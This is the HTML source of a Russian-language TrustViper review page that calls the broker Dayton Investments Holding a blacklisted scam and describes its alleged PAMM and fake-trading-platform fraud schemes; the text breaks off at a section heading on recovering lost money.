<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/dayton-investments-holding\/"},"url":"https:\/\/trust-viper.com\/review\/dayton-investments-holding\/","headline":"Брокер Dayton Investments Holding - детальный обзор и отзывы ","datePublished":"2022-01-11T21:22:37+03:00","dateModified":"2024-09-19T11:15:53+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/01\/Dayton-logo.png","width":696,"height":305},"description":"Заработок на криптовалютных и финансовых рынках весьма сложен и требует существенной подготовки. Поэтому, не удивительно, что особым спросом пользуются организации, предлагающие доверительное управление и ПАММ-счета. Подобные брокеры позволяют получать прибыль в автоматическом режиме, практически не прилагая усилий и не затрачивая времени. Однако, далеко не все дилинговые центры приносят реальную","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11928">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper : https://trust-viper.com" title="Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Брокер Dayton Investments Holding - детальный обзор и отзывы </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Брокер Dayton Investments Holding &#8211; детальный обзор и отзывы </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/01/Dayton-logo.png" alt="Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper : https://trust-viper.com" title="Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F&amp;title=%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%20Dayton%20Investments%20Holding%20%26%238211%3B%20%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%C2%A0&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D1%81%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%20%D0%B8%20%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B8.%20%D0%9F%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D0%BD%D0%B5%20%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C%20%D1%87%D1%82%D0%BE%20%D0%BE%D1%81%D0%BE%D0%B1%D1%8B%D0%BC%20%D1%81%D0%BF%D1%80%D0%BE%D1%81%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%9F%D0%90%D0%9C%D0%9C-%D1%81%D1%87%D0%B5%D1%82%D0%B0.%20%D0%9F%D0%BE%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B5%2C%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%D0%BB%D0%B0%D0%B3%D0%B0%D1%8F%20%D1%83%D1%81%D0%B8%D0%BB%D0%B8%D0%B9%20%D0%B8%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8F%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B2%D1%81%D0%B5%20%D0%B4%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D1%8F%D1%82%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83.%20%D0%9E%D0%B4%D0%BD%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%20%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на криптовалютных и финансовых рынках весьма сложен и требует существенной подготовки. Поэтому, не удивительно, что особым спросом пользуются организации, предлагающие доверительное управление и ПАММ-счета. Подобные брокеры позволяют получать прибыль в автоматическом режиме, практически не прилагая усилий и не затрачивая времени. Однако, далеко не все дилинговые центры приносят реальную пользу. Одни – недобросовестно выполняют свои обязанности, другие, и вовсе, обманывают клиентов, воруя у них деньги. </span></p>
<p><span style="font-weight: 400;">Сегодня, наш обзор посвящен брокерской компании </span><span style="font-weight: 400;">Dayton holding, </span><span style="font-weight: 400;">которая имеет неоднозначную репутацию в сети. Наши эксперты изучили аспекты деятельности дилингового центра, проверили отзывы клиентов и подготовили детальный и подробный отчет, касаемо добросовестности проекта. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название брокера </span></td>
<td><span style="font-weight: 400;">Dayton holding</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доменное имя</span></td>
<td><span style="font-weight: 400;">dayton-holding.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предложения и услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг, ПАММ, Сопровождение</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные торговые активы</span></td>
<td><span style="font-weight: 400;">Форекс, CFD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Срок работы проекта</span></td>
<td><span style="font-weight: 400;">С 2021 года</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">От 250 долларов</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Официальная регистрация</span></td>
<td><span style="font-weight: 400;">Не известно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия </span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тех. поддержка</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;">dayton-holding.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Оценка на TrustViper</span></td>
<td><span style="font-weight: 400;">Компания внесена в черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Что говорят пользователи о брокере </span><span style="font-weight: 400;">Dayton Investments Holding? </span></h2>
<p><span style="font-weight: 400;">Наши эксперты всегда рекомендуют посетителям портала TrustViper </span><a href="/review-category/investicionnie-kompanii/foreks-sovetniki/"><span style="font-weight: 400;">читать отзывы о роботах для форекса</span></a><span style="font-weight: 400;">, брокерах, криптокошельках и инвестиционных фондах, прежде чем вкладывать средства. Такой подход позволит Вам более подробно ознакомиться с аспектами сотрудничества и даст возможность оценить риски инвестиций в тот или иной проект. Если говорить про </span><span style="font-weight: 400;">Dayton investments holding, </span><span style="font-weight: 400;">то стоит отметить, что </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> пользователей о компании более чем отрицательны. Например, на портале finotzyvy, многие трейдеры выражают недоверие брокеру, а также заявляют о потере средств в результате действий мошенников: </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-11930" src="https://trustviper.com/wp-content/uploads/2022/01/Dayton-otzyvy.png" alt="" width="836" height="534" srcset="https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy.png 836w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-300x192.png 300w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-150x96.png 150w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-768x491.png 768w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-747x477.png 747w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-318x203.png 318w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-263x168.png 263w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-50x32.png 50w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-otzyvy-25x16.png 25w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<p><span style="font-weight: 400;">Конечно же, как и у любого СКАМ-проекта, у </span><span style="font-weight: 400;">Дейтон холдинг </span><span style="font-weight: 400;">есть и положительные </span><span style="font-weight: 400;">отзывы, </span><span style="font-weight: 400;">однако, судя по всему, написаны они на заказ мошенников, для того чтобы отбелить репутацию компании. Поэтому, их во внимание принимать не стоит и немного позже в статье, мы объясним почему. </span></p>
<h2><span style="font-weight: 400;">Методы обмана на </span><span style="font-weight: 400;">Dayton Investments Holding</span></h2>
<p><span style="font-weight: 400;">Если говорить про СКАМ-схемы, которые используются на портале </span><span style="font-weight: 400;">dayton-holding com, </span><span style="font-weight: 400;">то сразу же стоит отметить, что они не уникальны. Похожими методами обмана пользователей аферисты в сети пользуются уже давно, постоянно совершенствуя их и адаптируя под конкретных жертв. При этом заметим, что лохотронщики, в данном случае, используют сразу несколько подходов, позволяющих максимизировать собственную прибыль и охватить больше потенциальных «клиентов». </span></p>
<h3><span style="font-weight: 400;">Развод с помощью ПАММ-счета</span></h3>
<p><span style="font-weight: 400;">Первый метод, который применяют </span><span style="font-weight: 400;">Dayton investments holding, </span><span style="font-weight: 400;">завязан на доверительном управлении. Компания, сообщает клиентам, что предоставляет возможность автоматического заработка, достигающего 70% прибыльности. При этом, пользователю делать ничего не нужно, ему необходимо лишь инвестировать деньги и довериться персональному аналитику, который будет торговать вместо него. </span></p>
<p><span style="font-weight: 400;">На самом же деле, все происходит совсем не так. Инвесторов вкладывает деньги на депозит, а мошенники, с помощью имитационных программ постоянно отчитываются о прибыли. Причем в большинстве случаев, аферисты заявляют, что в ближайшем будущем ожидается период высокой активности, при котором можно заработать значительно больше. Для этого клиенту необходимо увеличить свой депозит и просто ждать. Поверив лохотронщикам, жертва вносит дополнительные средства и действительно видит, как размер счета вырастает в несколько раз. Однако, на самом деле, это лишь иллюзия, необходимая для дальнейшего развода. Попытавшись вывести деньги, клиент сталкивается с новыми требованиями, а именно – оплатой комиссионных (20% от прибыли), а после – псевдо-налоговыми счетами (18,5%). Выполнив все требования, трейдер в очередной раз теряет деньги и лишается доступа к своему аккаунту. </span></p>
<h3><span style="font-weight: 400;">Развод на трейдинге</span></h3>
<p><span style="font-weight: 400;">Брокер </span><span style="font-weight: 400;">Dayton investments holding, </span><span style="font-weight: 400;">помимо автоматического заработка, предлагает клиентам торговать самостоятельно. Для этого, аферисты предоставляют собственную платформу, которая якобы дает доступ к финансовым рынкам Форекс и CFD. Однако, на самом деле – это очередная имитационная программа, под управлением лохотрона. Трейдер, внося средства действительно наблюдает за своими торговыми операциями, которые по итогу приносят невысокий доход. Менеджеры компании предлагают увеличивать вложения, приобретать платную аналитику и торговых ботов, которые на самом деле не несут реальной пользы, а лишь выкачивают дополнительные деньги с клиентов. Конечно же, сама торговля на имитационной платформе, постоянно становиться все более прибыльной, после покупки дополнительных услуг, однако это лишь очередная иллюзия. После того, как трейдер добьётся поставленных целей и создаст заявку на вывод средств, мошенники применяют ранее описанную схему с комиссиями и налогами, а после пропадут из поля зрения. </span></p>
<h2><span style="font-weight: 400;">Как вернуть свои деньги? </span></h2>
